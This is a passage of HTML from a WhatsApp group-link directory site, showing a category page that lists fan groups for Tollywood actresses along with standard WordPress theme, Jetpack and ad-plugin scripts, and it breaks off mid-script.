                        <a href="/taapsee-pannu-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Taapsee Pannu Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Taapsee-Pannu-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Taapsee Pannu Fans Whatsapp Group Link" title="Taapsee Pannu Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/taapsee-pannu-fans-whatsapp-group-link/" rel="bookmark" title="Taapsee Pannu Fans Whatsapp Group Link">Taapsee Pannu Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:26+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/taapsee-pannu-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2108 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-television category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/nauheed-cyrusi-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Nauheed Cyrusi Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Nauheed-Cyrusi-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Nauheed Cyrusi Fans Whatsapp Group Link" title="Nauheed Cyrusi Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/nauheed-cyrusi-fans-whatsapp-group-link/" rel="bookmark" title="Nauheed Cyrusi Fans Whatsapp Group Link">Nauheed Cyrusi Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:23+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/nauheed-cyrusi-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2066 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-mollywood category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/aksha-pardasany-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Aksha Pardasany Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Aksha-Pardasany-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Aksha Pardasany Fans Whatsapp Group Link" title="Aksha Pardasany Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/aksha-pardasany-fans-whatsapp-group-link/" rel="bookmark" title="Aksha Pardasany Fans Whatsapp Group Link">Aksha Pardasany Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:32:00+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/aksha-pardasany-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-1999 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/ruhi-singh-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Ruhi Singh Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Ruhi-Singh-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Ruhi Singh Fans Whatsapp Group Link" title="Ruhi Singh Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/ruhi-singh-fans-whatsapp-group-link/" rel="bookmark" title="Ruhi Singh Fans Whatsapp Group Link">Ruhi Singh Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:31:42+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/ruhi-singh-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2173 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-kollywood category-tollygunge category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/regina-cassandra-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Regina Cassandra Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Regina-Cassandra-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Regina Cassandra Fans Whatsapp Group Link" title="Regina Cassandra Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/regina-cassandra-fans-whatsapp-group-link/" rel="bookmark" title="Regina Cassandra Fans Whatsapp Group Link">Regina Cassandra Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:31:10+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/regina-cassandra-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2078 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-bollywood category-celebrities category-fan-club category-tollygunge category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/nidhhi-agerwal-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Nidhhi Agerwal Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Nidhhi-Agerwal-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Nidhhi Agerwal Fans Whatsapp Group Link" title="Nidhhi Agerwal Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/nidhhi-agerwal-fans-whatsapp-group-link/" rel="bookmark" title="Nidhhi Agerwal Fans Whatsapp Group Link">Nidhhi Agerwal Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:31:06+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/nidhhi-agerwal-fans-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-2025 post type-post status-publish format-standard has-post-thumbnail category-actors-actress category-celebrities category-fan-club category-mollywood category-tollywood">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/rashmika-mandanna-fans-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Rashmika Mandanna Fans Whatsapp Group Link"><img class="entry-thumb" src="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2020/02/Rashmika-Mandanna-Fans-Whatsapp-Group-Link.jpg?fit=696%2C392&#038;ssl=1" alt="Rashmika Mandanna Fans Whatsapp Group Link" title="Rashmika Mandanna Fans Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/actors-actress/">Actors &amp; Actress</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/rashmika-mandanna-fans-whatsapp-group-link/" rel="bookmark" title="Rashmika Mandanna Fans Whatsapp Group Link">Rashmika Mandanna Fans Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T12:30:57+00:00">05/08/2023</time></span>
                      <div class="td-module-comments">
                        <a href="/rashmika-mandanna-fans-whatsapp-group-link/#comments">3</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/category/tollywood/page/2/?filter_by=featured" class="page" title="2">2</a><a href="/category/tollywood/page/3/?filter_by=featured" class="page" title="3">3</a><span class="extend">...</span><a href="/category/tollywood/page/12/?filter_by=featured" class="last" title="12">12</a><a href="/category/tollywood/page/2/?filter_by=featured" aria-label="next-page"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 12</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_41" class="tdc-zone">
          <div class="tdc_zone tdi_42 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_41_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_43" class="tdc-row stretch_row">
              <div class="vc_row tdi_44 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_43_rand_style td-element-style"></div>
                <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_48" class="tdc-row stretch_row">
              <div class="vc_row tdi_49 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_48_rand_style td-element-style"></div>
                <div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_52">
                      <p class="tdm-descr">&copy; Copyright - © 2023 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_54 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_55 td-blm-display-horizontal td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_55">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_55" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer-1" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/"><span class="td-blm-menu-item-txt">Terms and conditions</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/src/js/photon.js?ver=20191001' id='jetpack-photon-js'></script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js?1685245389","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/underscore.min.js' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.4' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script> 
  <script type='text/javascript' id='jetpack-lazy-images-js-extra'>


  /* <![CDATA[ */
  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script> 
  <script type='text/javascript' id='jetpack-stats-js-after'>


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'160797263',post:'0',tz:'5.5',srv:'www.whatsappgroupsjoinlink.com',j:'1:12.1'} ]);
  _stq.push([ "clickTrackerInit", "160797263", "0" ]);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
  (e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
  d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
  (b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
  !1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
  ""));return d+b});
  var ai_insertion_js=!0,ai_block_class_def="code-block";
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
